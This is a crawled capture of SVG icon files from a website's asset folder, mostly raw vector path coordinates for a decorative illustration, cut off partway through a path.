-5.76-.16c-.16,0-1.51,0-3,.08-1.34.08-2.92.16-4,.16-.71,0-1.1-.16-1.1-.55a.53.53,0,0,1,.55-.55,19.56,19.56,0,0,0,2.13-.32c1.35-.24,1.51-1.58,1.82-3.55.4-2.77.4-8.06.4-14.54Z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://kd.ak-digital.net/assets/img/icons/4.svg?v=8
body_size: 47867
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 122.17 129.95"><defs><style>.cls-1{isolation:isolate;}.cls-2{opacity:0.75;mix-blend-mode:screen;}.cls-3{fill:#fff;}</style></defs><title>4</title><g class="cls-1"><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><g class="cls-2"><path class="cls-3" d="M119.93,85.39a39.18,39.18,0,0,0-6.62-2.85c-2.93-.91-5.41-2.11-9.63-1.32-5.13-4-10.13-4.31-12-3.52a12.72,12.72,0,0,0-5.54-3.35,11.75,11.75,0,0,0-7.28.7c-1-.58-3.43-.41-5.21.25a13,13,0,0,1-7.36.17,23.38,23.38,0,0,1-2.4-10.13,30.82,30.82,0,0,1,1.45-7.94A6.89,6.89,0,0,1,68,53.55c1.49-1.2,3.77-3.64,3.77-6.45,0-3.35-1.16-5.54-3.89-7.94-1-.84-2-1.2-2-2.19S67.5,35.11,68.61,34s1.16-3.92.83-4.79.08-1,1.12-2.4A19.1,19.1,0,0,0,74,16.54c-.08-3-1.16-8.23-5.09-11.29S59.35,0,52.2,0,39.5,2.15,36.11,5.29,31.6,12.9,31.64,17.82s2,7,3,8.81a7.06,7.06,0,0,0,0,3.6,8.56,8.56,0,0,0,3.48,4.67,4,4,0,0,1-1.86,2.73,9.38,9.38,0,0,0-3.85,4.63c-.95,2.69-.95,6,.33,8s4.47,4.61,5,5.56.52,6.1.19,10.1c-1.24-2-4.53-3.43-6-3.62a13.83,13.83,0,0,0-6.57-6,13.06,13.06,0,0,0-12.58,1,19.24,19.24,0,0,0-7.25,7.57,18.18,18.18,0,0,0-2.05-.33c-.47.1-.81.24-1.57,1.43A3.16,3.16,0,0,0,0,69c.15,1.34.48,2.58,1,2.81a1.7,1.7,0,0,0,.47.67s.91.29,1.86.48c-.81,7.43.19,10.91,3.19,14.34a15.06,15.06,0,0,0,9,4.77,17.06,17.06,0,0,0,6.2-.67,8.88,8.88,0,0,0,4.29,1.19,7,7,0,0,0,4.67-1.48,8.12,8.12,0,0,0,.61,1.5,13.07,13.07,0,0,0-1.4,5.65A16,16,0,0,0,31,104.42a7,7,0,0,0-1,3.77c.08,1.27-.24,6.58-.32,9a9.72,9.72,0,0,0,1.67,6.11c1.19,1.74,5,4.67,11.57,6s14.91.24,19-1.82,5.95-4.92,6.11-7.22c0,0,.71-5.9.87-8.34a11.34,11.34,0,0,0-1-5.62,3.39,3.39,0,0,0,.37-.71A10.82,10.82,0,0,0,74,111.57a15,15,0,0,0,7.36.87,14.91,14.91,0,0,0,5.17,3.06,21.68,21.68,0,0,0,7.19.82,9.77,9.77,0,0,0,3.6,2.65,99.08,99.08,0,0,0,9.55,2.94c1.53.28,4-.54,6.37-3.52a42.42,42.42,0,0,0,6.5-11.74,68.45,68.45,0,0,0,2.39-13C122.33,88,120.55,85.76,119.93,85.39Z"/><path d="M119.93,85.39a39.18,39.18,0,0,0-6.62-2.85c-2.93-.91-5.41-2.11-9.63-1.32-5.13-4-10.13-4.31-12-3.52a12.72,12.72,0,0,0-5.54-3.35,11.75,11.75,0,0,0-7.28.7c-1-.58-3.43-.41-5.21.25a13,13,0,0,1-7.36.17,23.38,23.38,0,0,1-2.4-10.13,30.82,30.82,0,0,1,1.45-7.94A6.89,6.89,0,0,1,68,53.55c1.49-1.2,3.77-3.64,3.77-6.45,0-3.35-1.16-5.54-3.89-7.94-1-.84-2-1.2-2-2.19S67.5,35.11,68.61,34s1.16-3.92.83-4.79.08-1,1.12-2.4A19.1,19.1,0,0,0,74,16.54c-.08-3-1.16-8.23-5.09-11.29S59.35,0,52.2,0,39.5,2.15,36.11,5.29,31.6,12.9,31.64,17.82s2,7,3,8.81a7.06,7.06,0,0,0,0,3.6,8.56,8.56,0,0,0,3.48,4.67,4,4,0,0,1-1.86,2.73,9.38,9.38,0,0,0-3.85,4.63c-.95,2.69-.95,6,.33,8s4.47,4.61,5,5.56.52,6.1.19,10.1c-1.24-2-4.53-3.43-6-3.62a13.83,13.83,0,0,0-6.57-6,13.06,13.06,0,0,0-12.58,1,19.24,19.24,0,0,0-7.25,7.57,18.18,18.18,0,0,0-2.05-.33c-.47.1-.81.24-1.57,1.43A3.16,3.16,0,0,0,0,69c.15,1.34.48,2.58,1,2.81a1.7,1.7,0,0,0,.47.67s.91.29,1.86.48c-.81,7.43.19,10.91,3.19,14.34a15.06,15.06,0,0,0,9,4.77,17.06,17.06,0,0,0,6.2-.67,8.88,8.88,0,0,0,4.29,1.19,7,7,0,0,0,4.67-1.48,8.12,8.12,0,0,0,.61,1.5,13.07,13.07,0,0,0-1.4,5.65A16,16,0,0,0,31,104.42a7,7,0,0,0-1,3.77c.08,1.27-.24,6.58-.32,9a9.72,9.72,0,0,0,1.67,6.11c1.19,1.74,5,4.67,11.57,6s14.91.24,19-1.82,5.95-4.92,6.11-7.22c0,0,.71-5.9.87-8.34a11.34,11.34,0,0,0-1-5.62,3.39,3.39,0,0,0,.37-.71A10.82,10.82,0,0,0,74,111.57a15,15,0,0,0,7.36.87,14.91,14.91,0,0,0,5.17,3.06,21.68,21.68,0,0,0,7.19.82,9.77,9.77,0,0,0,3.6,2.65,99.08,99.08,0,0,0,9.55,2.94c1.53.28,4-.54,6.37-3.52a42.42,42.42,0,0,0,6.5-11.74,68.45,68.45,0,0,0,2.39-13C122.33,88,120.55,85.76,119.93,85.39Zm1.31,3.89c0,.12.13,1,.13,1l-2,.67a7.52,7.52,0,0,1-.77-1A24.85,24.85,0,0,1,121.24,89.28Zm-14.07,20,.13-1.17a6.13,6.13,0,0,0,1.11-1.31c-.35-.06-1,.45-1,.42.51-2.23,1-5.18,1.31-6.23s1.68-4.7,2-5.24,1.24-2,1.24-2,.31.38.41.35a2.1,2.1,0,0,0,.06-.86,5.26,5.26,0,0,1,.54,1c-.19,0-.31,0-.41.06s-1.71,3.08-1.71,3.08c1-.86,2.06-1.68,2.06-1.68s-.1-.61.1-.54c.12.41.57,1.55.57,1.55a2.18,2.18,0,0,0-.57-.16c-.1,0-1.69,2.55-1.69,2.55l1.4-.93.32-1a3.44,3.44,0,0,1,.09.79c0,.13.32.1.29.45s-.13,1.08-.13,1.08-.28-.19-.41-.13a29.35,29.35,0,0,0-2.32,3,6.91,6.91,0,0,0,1.91-1.33l.34-.89s-.22,1.84-.34,2.19a42.78,42.78,0,0,0-3.37,3.88c.16-.06,2.76-2.19,2.7-2.07s-.92,1.78-1,1.88-2.82,3-2.82,3a13.48,13.48,0,0,0,2.32-1.56l-.64,1a5,5,0,0,0,1.37-1.24c.12-.28.47-1,.47-1a.46.46,0,0,0,.57,0c.26-.26,1.12-1.24,1.08-1.15s-.69,1.94-.69,1.94a27.28,27.28,0,0,0-2.2,1.68c-.63.61-2.57,2.29-2.57,2.29a10.52,10.52,0,0,0,2-1c.92-.61,2.42-1.82,2.42-1.82s-1,1.91-1.15,2a15.11,15.11,0,0,0-3.3,2.55,10,10,0,0,0,2.41-1.37,14.38,14.38,0,0,1-2.19,2.48,4.84,4.84,0,0,1-.86-3.43,2.86,2.86,0,0,0,.58-.92Zm6.13-7.11a5.76,5.76,0,0,0-.39.94c-.17.11-.25,0-.25,0s.39-1.89.41-1.94a15.5,15.5,0,0,0,1.6-1.32,3.59,3.59,0,0,1-.17,1C114.44,100.93,113.46,102,113.3,102.21Zm.73.42a5.4,5.4,0,0,1-.88,1.69c-.3.36-1.12,1.18-1.12,1.18l-.27-.09c.33-.87.66-1.62.66-1.62l.37.28S114,102.69,114,102.63Zm-.32-3c.06-.65,0-1.79.07-1.74a1.71,1.71,0,0,0,.41.09s1.15-1.72,1.18-1.69a9.68,9.68,0,0,1-.16,1.5A23.62,23.62,0,0,1,113.71,99.63Zm.26-2.92a2.83,2.83,0,0,1-.36-1.07c.08,0,.45,0,.45,0s1.43-2.17,1.46-2.1a5.75,5.75,0,0,1,0,1.18S114.25,96.47,114,96.71Zm1.3-5.11-1.81,2.66-.45-1a19.26,19.26,0,0,1,2.16-2.48A2.14,2.14,0,0,1,115.27,91.6Zm-2,15.15c1.46-3.31,2.35-8.86,2.64-10.45a17.52,17.52,0,0,0-.13-5.88c.06-.16.32-.19.32-.19.85,2.92.06,9.12-.8,12.33s-2.22,8.45-7,12.19l-.26-.41A21.33,21.33,0,0,0,113.3,106.75Zm.83,1.24A44.62,44.62,0,0,0,117.4,95.5a15.8,15.8,0,0,0-.26-5.59,3.27,3.27,0,0,0,.77.13,30.54,30.54,0,0,1-.64,8.61c-.63,2.67-.73,4.19-1.08,5.81s-3.21,8.8-7,11.34a2.1,2.1,0,0,1-.54-.76A23.62,23.62,0,0,0,114.13,108Zm.38,2.32a50.15,50.15,0,0,0,4.16-12.62,16,16,0,0,0-.13-7,2.17,2.17,0,0,1,.7,1.14,34.76,34.76,0,0,1-.16,7.63,48.94,48.94,0,0,1-3.81,10.92c-1.84,3.78-3.84,5.85-5.75,5.66A16,16,0,0,0,114.51,110.31ZM121,88.39c-.1.06-3,1-3,1s-1.39-.83-3.65,1c-1.52.47-3.65,1.24-3.62,1.14s1.33-1.94,1.33-1.94c1.78-.41,5.31-1.27,5.91-1.39s2.7-.67,2.7-.67S121.11,88.32,121,88.39Zm-2.38-2.93c-.86.35-3.43,1.27-3.43,1.27a31.37,31.37,0,0,0,4.38-.73l.73.7c-1.27.54-8,2.74-7.66,2.29a26.41,26.41,0,0,1,2-2.26,7.5,7.5,0,0,1,2.12-1.36A6.38,6.38,0,0,1,118.64,85.46Zm-45.83-9.1a2.23,2.23,0,0,0-.73,1.35,5.36,5.36,0,0,0,1.56-1.5l1.41-.41a7,7,0,0,0-1.31,2.09c.88-.65,2.71-2.16,2.71-2.16h1.24A28,28,0,0,0,73,80.5a22.68,22.68,0,0,0-2.87,4.82c-.1-.6-.4-.93-.32-1s1.71-3.09,1.83-3.21a2.35,2.35,0,0,0-1.4,1c-.26.4-.71,1.18-.71,1.18l-.3-1.08a13.45,13.45,0,0,0,.83-1.93,9.52,9.52,0,0,0-1.16,1l-.35-.75c.5-.83,1-2,1-2a9.71,9.71,0,0,0-1.49,1.21l-1.3-3.39A14.2,14.2,0,0,0,72.81,76.36ZM32.72,12.83a20.45,20.45,0,0,0,10.09,7.06c5.49,1.75,14.39,2,19.31.61-1.84,0-4.45.44-7.15.41a38.38,38.38,0,0,1-13.12-2.45c-3.24-1.17-7.05-3.08-9-6l.38-1.24c.76,1.43,3.24,4.48,8.9,6.76s10.32,2.93,17.28,1.59c-2.67-.19-6.58-.28-9-.35s-7.88-1.71-11.25-3.36S34,12.11,33.56,10.2A5.37,5.37,0,0,1,34,9.09a3.68,3.68,0,0,0,.86,1.21,5.14,5.14,0,0,1-.66-1.59l.47-1a10,10,0,0,0,1.21,1.55c-.35-.76-.8-1.9-.8-1.9l.55-.86c.07.4.53.48.62.5a3.11,3.11,0,0,1-.15-.85,24.36,24.36,0,0,1,9.5-4.92,32.19,32.19,0,0,1,17,1.11,17.63,17.63,0,0,1,8.29,6.19,7.68,7.68,0,0,1-2.48,4.77,11.85,11.85,0,0,1-4.83,2.38c1.78.29,3.56-.7,5-1.59A6.41,6.41,0,0,0,71.24,9c.32.48.79,1.43.79,1.43a11.16,11.16,0,0,1-3,4.29A19.81,19.81,0,0,1,64.82,17a8.11,8.11,0,0,0,5.34-2.29,11.28,11.28,0,0,0,2.06-3.59,4,4,0,0,1,.38.8c-.38.32-.95,2.48-1.71,3.34a15.74,15.74,0,0,1-4.19,3c2.54-.66,3.74-1.36,4.7-2.54a7.87,7.87,0,0,0,1.33-2.67,1.7,1.7,0,0,1,.22.7,8.5,8.5,0,0,1-3.17,4.1,21.22,21.22,0,0,1-4.32,2.07,9.63,9.63,0,0,0,5.81-2.45,9.8,9.8,0,0,0,2-2.83,7.2,7.2,0,0,1,.06,1.24c-.63,1.27-2.44,4-8.92,5.5a40.67,40.67,0,0,1-17.79,0,44.53,44.53,0,0,1-10.17-3.85,12.5,12.5,0,0,1-3.92-3.3C32.46,13.11,32.72,12.83,32.72,12.83Zm-.48,4.31a20.74,20.74,0,0,1,.1-2.64,17.89,17.89,0,0,0,7.78,5.71c4.42,1.84,8.49,3,16.53,2.65s14-2,16.66-5.65c-.16,1.77-1.23,7.1-4.46,10.56a19.4,19.4,0,0,1-12,4.61,61.85,61.85,0,0,1-14.07-1.9c-2.58-.87-6-2.39-7.65-4.72A12.8,12.8,0,0,1,32.24,17.14ZM37,33.32a6.76,6.76,0,0,1-1.81-6C36.7,29,40.51,30.9,45.29,32A43.52,43.52,0,0,0,59,32.67c3.19-.45,7-1.23,9.68-3.74.19,1.13.65,3.68-.68,4.87a11.72,11.72,0,0,1-4.61,2.52c-1.55.42-3.43,1-4.49,1.29s-7.07,1.07-14.63-1C41.57,35.92,38.06,34.31,37,33.32Zm1.83,29.12c.29-4.4-.28-6.79-.86-7.65s-3.7-2.76-4.61-4.53a10.52,10.52,0,0,1-.57-7.11A6.43,6.43,0,0,1,35.73,39c1.11-.7,3.12-2.18,3.17-3.62,1.72,1.07,5.34,2.43,10.85,3s10.45.58,15.84-2.22a1.31,1.31,0,0,0,.29,2.14A16.05,16.05,0,0,1,68.76,41c-.45,1.52-2.26,3-3.91,3.74a31.45,31.45,0,0,1-9.34,1.81,46.85,46.85,0,0,1-10.36-1.48c-2.43-.62-4.61-1.4-4.77-1.4.86,1,4,2.8,9.46,3.21A47.51,47.51,0,0,0,63.53,46a8.46,8.46,0,0,0,5.76-4.36,6.13,6.13,0,0,1-3.37,4.11,19.86,19.86,0,0,1-9.21,2c-4.36,0-14.36-1.86-16.17-2.35a31.43,31.43,0,0,0,13.45,3A47.58,47.58,0,0,0,64.4,47.06c1.35-.33,4-1.16,5.22-3.46a2.38,2.38,0,0,1-1.48,2.14c-.9.45-4.4,2.1-5.72,2.67s-4.44,1-8.84.62-10.9-1.52-13.74-2.71c1.32,1.39,4.65,2.55,8.93,3.08a54.39,54.39,0,0,0,10.07.12,46.86,46.86,0,0,0,7.57-1.68,8.53,8.53,0,0,0,4-3.25c-.45,1.56-2.59,3.54-5.34,4.73a24.48,24.48,0,0,1-11.32,1.27c-4-.45-12.34-2-14.64-2.34,2.8,1.52,7.86,2.88,13.53,2.92a59.75,59.75,0,0,0,12.34-1c1.69-.45,4.73-2.38,5.64-3.86a7.09,7.09,0,0,1-3.37,3.53c-1.32.74-4.49,1.89-5,2.14a11,11,0,0,0,4.28-1,15.63,15.63,0,0,0,3.62-2.05,11.88,11.88,0,0,1-4,3c-1.39.66-4,1.32-4.85,1.81a10.08,10.08,0,0,0,4.65-1c1.15-.49,2.59-1.07,2.59-1.07a10.9,10.9,0,0,1-4.73,2.39c-1.81.45-4.4.94-4.4.94a11.52,11.52,0,0,0,5.06-.45c1.31-.37,3-1.35,2.92-1.23a9.73,9.73,0,0,1-4.11,2.22,26.52,26.52,0,0,1-7.2,1c-1.28,0-4.65.12-6.58,0s-6.34-1.16-7.33-1.32-4-.78-4-.78a43.32,43.32,0,0,0,11,2.84c3.41.24,7.61.65,11.43-.29a17.85,17.85,0,0,0,5-1.73,22.58,22.58,0,0,0-2.3,10.16c0,5.31,2.5,10.2,4.19,15a9.27,9.27,0,0,1-3.13,6.3c-1.93,1.56-5,3.41-14.35,3.41A23.64,23.64,0,0,1,36.72,86a8.41,8.41,0,0,1-3.5-5.14,5.35,5.35,0,0,1,1.19-3.25,26.78,26.78,0,0,0,2.51-5.23A34.63,34.63,0,0,0,38.85,62.44ZM67.65,83a9.17,9.17,0,0,1-4,5.22,21.4,21.4,0,0,1-9.34,2.88c-3.54.29-7.07,0-9-.78a63.87,63.87,0,0,0,9,.2,33.91,33.91,0,0,0,7.53-1.85A10.48,10.48,0,0,0,67.65,83ZM.82,70.67a3.92,3.92,0,0,1-.31-1.75,3.8,3.8,0,0,1,.82-2.08,17.31,17.31,0,0,0-.54,1.88C.73,69.14.84,70.62.82,70.67Zm2.07.81a3,3,0,0,0-.42-.24l.21-.15a2.91,2.91,0,0,0-.63-.29,1.24,1.24,0,0,0-.66,0s.45.25.4.27-.36.1-.33.15a2.16,2.16,0,0,0,.38.34c.09,0-.09.15-.11.2a.39.39,0,0,0,.35.32c.25,0,.82.09.79,0l-.21-.35a1.59,1.59,0,0,1,.36.16,4.53,4.53,0,0,0,.2.62,8,8,0,0,1-1.43-.35,4.18,4.18,0,0,1-.7-3c.16-1.08.86-3.34,2.1-4.16.57,0,2.35.28,2.35.28a1.26,1.26,0,0,1-.57,1,6.9,6.9,0,0,0-1.84,2.63A7.56,7.56,0,0,0,2.89,71.48ZM19.91,91a13.68,13.68,0,0,1-3.09-10.21c.28-4.64,2.3-8.79,2.78-10.17a29.06,29.06,0,0,1,5.1-7.39,11.44,11.44,0,0,0,1.86-1.81A10.57,10.57,0,0,0,23.31,64a27.45,27.45,0,0,0-4.71,6.95A30.35,30.35,0,0,0,16,80.81,13.2,13.2,0,0,0,19.36,91.2a2.63,2.63,0,0,1-.62.09,9.89,9.89,0,0,1-2.67-3.67,15.41,15.41,0,0,1-.67-6.86,47,47,0,0,1,1.82-8.05,29.35,29.35,0,0,1,4.47-7.39c1.39-1.62,3-3.81,3.25-4.14-1.82,1-4.15,3.67-6.1,6.62a27.88,27.88,0,0,0-3.67,8.72,18.37,18.37,0,0,0-.34,7.63,15.6,15.6,0,0,0,3,7.33,1.43,1.43,0,0,1-.61,0c-.58-1-2-2-2.63-4a18.64,18.64,0,0,1-.42-6.1,50.44,50.44,0,0,1,1.14-7.91,40.48,40.48,0,0,1,4.62-8.24c1.38-1.67,2.67-3.58,2.67-3.58-2,1.29-3.76,4.05-5.29,5.87a19.24,19.24,0,0,0-3.62,8.19,28.9,28.9,0,0,0,.24,10.82,17.07,17.07,0,0,0,2.48,5.14,1.67,1.67,0,0,1-1.34-.47,9.46,9.46,0,0,1-2-4.15,58.29,58.29,0,0,1-.24-9.15,33.57,33.57,0,0,1,3.19-10c1.43-2.62,4.15-5.24,4.67-6.24-1.48.95-4.76,4.39-6.86,8.82a22,22,0,0,0-2,10.77,38.2,38.2,0,0,0,.76,5.81,15.72,15.72,0,0,0,1.38,4c-.62-.09-1.29-.71-1.76-1.86A22,22,0,0,1,11,81.67a61.85,61.85,0,0,1,1.62-9.25,26.28,26.28,0,0,1,3-6.33c1.15-1.63,2.44-2.77,3.25-4.44a22.35,22.35,0,0,0-6.44,8.58,28.83,28.83,0,0,0-2,11.1A38.5,38.5,0,0,0,12,90.39c-1-.53-2.05-2.48-2.19-4.53a55.79,55.79,0,0,1-.09-6.24,24.53,24.53,0,0,1,1-5.72c.48-1,3-7.77,3.67-9.15-1.57,1.43-3.71,5.1-4.57,9.48a33.84,33.84,0,0,0,.33,15.21c-.9-.53-1.81-2-2.09-4.77a27.83,27.83,0,0,1,.81-9.15,92.37,92.37,0,0,0,2.76-9,21.59,21.59,0,0,0-3.72,9.67,34.22,34.22,0,0,0,.15,11.72A10.4,10.4,0,0,1,4.4,83.05a20.63,20.63,0,0,1-.62-10A55.9,55.9,0,0,1,6.09,65a14.2,14.2,0,0,1,4.27-5.14c-.3.5-.95,1.69-.95,1.69a30.18,30.18,0,0,0,1.95-2.34,10.07,10.07,0,0,1,1.49-1.5,24.21,24.21,0,0,1,4.69-1.77,11.26,11.26,0,0,1,7.26.8,14.58,14.58,0,0,1,6.51,5.54,7,7,0,0,0-5.44,1.3,16.06,16.06,0,0,0-5.06,6.7c-1.15,2.9-2.94,7.29-3,10.75s0,7,3.05,9.63A4.36,4.36,0,0,1,19.91,91Zm2.25-4.59a16.91,16.91,0,0,1,0-8.39c.76-2.6,2.09-6.67,2.41-7.69-1.33,1.85-2.29,5-3.05,7.95s-.76,7.11,1.72,12.32c-1.28-1.08-2.8-3.3-3-7.81.06-2.93,1.27-7.18,1.33-8.45a18.86,18.86,0,0,0-1.84,8.26c0,3,.38,4.57,2,7.81a11.25,11.25,0,0,1-3.11-9c.32-4.57,2.1-10.55,3.81-13.22s3.88-4.89,6.48-5.4a8.59,8.59,0,0,1,4.39.45,20.6,20.6,0,0,0-6.48,4.89c-1.46,2-3.56,7.18-4.2,11.37s.07,9.09,2.67,12A7.33,7.33,0,0,1,22.16,86.45Zm5.49,5.4c-.51-.29-1.75-1.18-1.9-1.87a23.83,23.83,0,0,0,2.63,1.84A1.55,1.55,0,0,1,27.65,91.85ZM30.82,85a9.68,9.68,0,0,1-.44-4.19c.39-1.56,1.79-5.1,2.14-6.48A13.41,13.41,0,0,0,29.65,81a8.9,8.9,0,0,0,.82,5.43,7.24,7.24,0,0,1-.09.76c-.79-1.26-1.73-3.87-1-7.71a31.49,31.49,0,0,1,2.84-7.42,16.2,16.2,0,0,0-3.85,9.19c-.22,3.91.73,6.23,2.13,7.72v1a14.36,14.36,0,0,1-2.44-5.76,20,20,0,0,1,1-9.11c.86-2,2.83-5.37,2.9-5.53a15,15,0,0,0-4.33,6.77,16.23,16.23,0,0,0-.25,9.34c.86,2.7,2,4.32,3,5a.79.79,0,0,0-.41.12,11.35,11.35,0,0,1-3-4.57A17.37,17.37,0,0,1,27,76.41c1-3,2.51-5.85,2.63-6.58a16.21,16.21,0,0,0-3.27,5.63,19.51,19.51,0,0,0-.54,9.69,12.58,12.58,0,0,0,3.27,6.1c-1.55-1.12-3.17-3-3.78-6.8a18.63,18.63,0,0,1,.54-8.52A36.32,36.32,0,0,0,27,71.8c-1.12,1-2.2,4.13-2.64,6.14a26.72,26.72,0,0,0-.57,7c-.7-2.54-.32-7.69.89-10.93s4.95-9.72,9.72-10.23a9.43,9.43,0,0,1,3.37,3.11c0,.26-.11.24-.11.24a4.53,4.53,0,0,0-2.16,1.21c.73,0,1.58-.53,1.84-.36-.47,1.5-1,4.64-2.28,6.69s-2.7,3.49-2.47,6.13a5.92,5.92,0,0,1-.73,1.55,31.12,31.12,0,0,1,.67-4.66c.44-1.5,2.61-5.57,2.64-5.75a16.41,16.41,0,0,0-3.72,6.6,11.15,11.15,0,0,0-.29,5.54C31,84.48,30.88,85,30.82,85Zm.3,4.27a3.72,3.72,0,0,0,1,.45,6.09,6.09,0,0,1-1-1.93,11.73,11.73,0,0,1,1.65-5.23,19.46,19.46,0,0,0,6,6.13c-3-1.48-4.52-2.22-4.89-2.34.49.9,3.08,2.84,7.2,4.28a24.25,24.25,0,0,0,10.24,1.35c3.16-.16,9.33-.9,12.83-3.37,2.06-1.52,4.2-4.07,4.48-5.84a4.47,4.47,0,0,0,.29,1c-1.4,2.63-2.14,3.78-4.15,5.26a33.38,33.38,0,0,1-5.23,2.88c3-.7,6.13-2.22,7.37-3.74a27.35,27.35,0,0,0,2.26-3.37,6,6,0,0,1,.41,2.42,8.6,8.6,0,0,1-2.71,3.87,34.21,34.21,0,0,1-4.94,3.33,9.87,9.87,0,0,0,4.77-2,36.46,36.46,0,0,0,2.51-3A6.09,6.09,0,0,1,69,90.7,15.23,15.23,0,0,1,63.9,95c-1.6.74-3.94,1.85-3.94,1.85a17.75,17.75,0,0,0,5.42-1.77c1-.62,3.13-2.68,3.09-2.55s-.91,1.93-.91,1.93A22.15,22.15,0,0,1,62,97.36c-1.68.54-3.21,1.11-3.21,1.11a10.66,10.66,0,0,0,3.54-.57c.7-.17,3.21-1.2,3.21-1.2a11.68,11.68,0,0,1-3.66,1.94,42.43,42.43,0,0,1-7.53,1.6,40,40,0,0,1-9.62-.12A19.88,19.88,0,0,1,33.67,95,9.07,9.07,0,0,1,31.12,89.22ZM61.6,99.62c-2.06,1-8.35,3.17-17.28,1.2a66,66,0,0,0,9.26.2A29.08,29.08,0,0,0,61.6,99.62ZM68,111.72a5.65,5.65,0,0,1-2.55,2.88c-1.48.94-4.16,2.38-4.16,2.38a8.4,8.4,0,0,0,3.62-.94,11.74,11.74,0,0,0,3-2.18,7.83,7.83,0,0,1-3,2.75c-1.31.78-3.54,2.06-3.54,2.06a17.68,17.68,0,0,0,4-1.44,12.53,12.53,0,0,0,2.51-1.77,9.14,9.14,0,0,1-3.9,3.33c-1.85.87-5.23,2.43-5.23,2.43A26.43,26.43,0,0,0,64,119.94a15.93,15.93,0,0,0,3.66-2.13,7.12,7.12,0,0,1-3.25,2.79c-1.73.87-4.36,2.22-4.36,2.22a13.06,13.06,0,0,0,4.27-1.07,17.49,17.49,0,0,0,3.38-2.3,8.06,8.06,0,0,1-3.46,3.08c-1.4.75-4.36,2.14-4.36,2.14a8.94,8.94,0,0,0,4-.94A22.29,22.29,0,0,0,66.78,122a11.06,11.06,0,0,1-4.11,3.13c-1.23.45-4.07,1.6-4.07,1.6a23.37,23.37,0,0,0,4.32-.91,11.15,11.15,0,0,0,2.71-1.48,19.38,19.38,0,0,1-6.09,3.58,36.25,36.25,0,0,1-12.75,1.28c-3-.22-9-1.77-11.68-3.7s-3.91-2.43-4.85-6.17a10.92,10.92,0,0,1-.08-2.6c0-.69.45-7.52.49-8.47a6.35,6.35,0,0,1,.62-2.88c.53,1.07,2.13,3.75,7,7-3.13-1.68-5.68-3.2-6.71-4.4.25.95,1.69,2.35,2.8,3.29A22.81,22.81,0,0,0,41.53,115c3,.9,9.5,2.75,15.26.37-2.18.08-6,1-11.23-.5,3.33.29,8.64.38,11.93-.49a17.39,17.39,0,0,0,7.28-3.91,28.9,28.9,0,0,0,2.92-3.66,11.75,11.75,0,0,1-2.76,4.49A15.91,15.91,0,0,1,61,114.1a8.93,8.93,0,0,0,3.38-1.19,19.51,19.51,0,0,0,3.29-2.76,10.33,10.33,0,0,1-3.58,3.75,40.67,40.67,0,0,1-3.54,2,10.8,10.8,0,0,0,4.49-1.56A15.06,15.06,0,0,0,68,111.72Zm.12-7.32a24.81,24.81,0,0,1-4.69,2.46,13.34,13.34,0,0,0-3,1.85,15.61,15.61,0,0,0,7.53-3.49c-.66,1-.51,1-.77,1.32a1.65,1.65,0,0,1-.72.65c-2.59,1.48-5.88,2.22-7.4,3.29a15,15,0,0,0,7-2.42c-1,1.07-2.13,2.26-2.13,2.26-2.27.66-6.22,1.73-6.91,2.1,1,.41,3-.21,3.94-.46-2.42,1.57-6.21,2.56-11.23,2.14s-12.34-3-14.35-4.73a12.11,12.11,0,0,1-4.4-6.58c-.78-3.08-1.11-6.41.57-9.58a15.51,15.51,0,0,0,7.16,6.33,27.66,27.66,0,0,1-4.28-2.05,4.09,4.09,0,0,0-1.4-.54A15.27,15.27,0,0,0,36.92,100a27.79,27.79,0,0,0,19.66,3,65,65,0,0,1-7.57-.37,29.62,29.62,0,0,1-3.7-.91,39.65,39.65,0,0,0,11.19.17,23.86,23.86,0,0,0,8.88-4,12,12,0,0,0,2.76-2.88,2.3,2.3,0,0,1,0,1A14.75,14.75,0,0,1,64,99.87l-3.5,2.39a11,11,0,0,0,4.57-2.1,26.67,26.67,0,0,0,3.41-3.62,3.69,3.69,0,0,1,.29,1,21.13,21.13,0,0,1-4.07,3.91,16.25,16.25,0,0,0-2.43,1.89,10.8,10.8,0,0,0,4.2-2.14,24.91,24.91,0,0,0,2.42-3l.21,1.19a14.62,14.62,0,0,1-3.54,3,12.24,12.24,0,0,0-3,2.22,9.36,9.36,0,0,0,4-1.93,34.08,34.08,0,0,0,2.51-2.63,11.34,11.34,0,0,1-.21,1.48c-1.27,1.48-1.56,1.6-2.46,2a17.37,17.37,0,0,0-4.41,3,12.49,12.49,0,0,0,4.08-2c.9-.57,2.59-1.93,2.59-1.93Zm.43.63s.54-1.62.54-1.49.19,2.7.19,2.7Zm3.81,4.71a25.26,25.26,0,0,1-.82-9.31c.06,2.32.57,7.94,1.55,9.94Zm-.16-14.81a13.44,13.44,0,0,1-.6,3.94A10.49,10.49,0,0,1,72.22,94.93ZM76,111.58a16.76,16.76,0,0,1-2-8.29,62.68,62.68,0,0,1,1.81-11.63,36.31,36.31,0,0,1,2.92-6.77,31.57,31.57,0,0,0,1.49-3c-1.17.7-3.65,5.4-4.76,8.29a39.53,39.53,0,0,0-2.42,11.62,22.3,22.3,0,0,0,2,9.57,4,4,0,0,1-1.08-.51,20.78,20.78,0,0,1-1.37-8,58.94,58.94,0,0,1,1.75-10.73C75,90,77,84.86,77,84.1a46.54,46.54,0,0,0-4.23,9.08c.42-2.66,1.21-5.62,1.34-6.86a28,28,0,0,0-3.08,8,30.52,30.52,0,0,0-.51,11.25,14.63,14.63,0,0,0,.92,3.58l-.83-1.08a60.55,60.55,0,0,1-1.08-6.06,11.74,11.74,0,0,0,.29-5,16.08,16.08,0,0,1,.64-4.7c.44-1.87,1.65-4.73,1.65-5.18-1,1-2.8,5.34-3,7.15-.16-.32-.29-.64-.29-.64a17.59,17.59,0,0,0,1.3-4.79,23.41,23.41,0,0,0,1.56-3.4,10,10,0,0,0-1.35,1.65,16.37,16.37,0,0,1,4-7.11,38.06,38.06,0,0,1,5-4.44,5.64,5.64,0,0,0-.83,1.48,16.68,16.68,0,0,0,1.68-1.76l1.31-.48a13.08,13.08,0,0,0-1.36,1.44,12.47,12.47,0,0,0,1.81-.93l.9-.56a6,6,0,0,1,.91,0,8.07,8.07,0,0,0-2.09,2,14.49,14.49,0,0,0,2.94-1.86l.81.16A3.93,3.93,0,0,0,84,76.18l2.26-.9a10,10,0,0,1,1.16.35,10.09,10.09,0,0,0-2.92,2c1-.1,3-1.73,4.5-1.15a19.34,19.34,0,0,0-6.16,4.27A37.1,37.1,0,0,0,76.77,90.9a43.3,43.3,0,0